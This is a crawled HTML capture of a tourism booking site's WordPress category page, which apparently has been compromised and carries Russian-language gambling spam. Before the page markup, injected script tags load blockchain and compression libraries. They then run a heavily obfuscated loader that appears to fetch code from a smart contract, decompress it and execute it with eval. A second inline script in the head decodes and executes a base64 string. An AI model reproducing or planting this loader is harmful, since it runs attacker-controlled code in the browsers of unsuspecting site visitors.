

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/category/%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B-%D0%B4%D0%BE-250-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%B2-%D1%83%D0%B7%D0%B1%D0%B5%D0%BA%D0%B8%D1%81-2/
body_size: 171591
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>бонусы до 250%, официальный сайт в Узбекистане &#8211; 184 &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.abruzzobooking.it/category/бонусы-до-250-официальный-сайт-в-узбекис-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="бонусы до 250%, официальный сайт в Узбекистане - 184 Archivi - Abruzzo Booking" />
	<meta property="og:description" content="Букмекер анонсировал виртуальную игру под названием «Авиатор» и отдал ей целый раздел. &#8211; mostbet bd.com" />
	<meta property="og:url" content="https://www.abruzzobooking.it/category/бонусы-до-250-официальный-сайт-в-узбекис-2/" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://www.abruzzobooking.it/category/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81-2/#webpage","url":"https://www.abruzzobooking.it/category/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81-2/","name":"бонусы до 250%, официальный сайт в Узбекистане - 184 Archivi - Abruzzo Booking","isPartOf":{"@id":"https://www.abruzzobooking.it/#website"},"breadcrumb":{"@id":"https://www.abruzzobooking.it/category/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.abruzzobooking.it/category/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abruzzobooking.it/category/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abruzzobooking.it/"},{"@type":"ListItem","position":2,"name":"бонусы до 250%, официальный сайт в Узбекистане - 184"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/category/%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B-%D0%B4%D0%BE-250-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%B2-%D1%83%D0%B7%D0%B1%D0%B5%D0%BA%D0%B8%D1%81-2/' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; бонусы до 250%, официальный сайт в Узбекистане - 184 Feed della categoria" href="https://www.abruzzobooking.it/category/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em 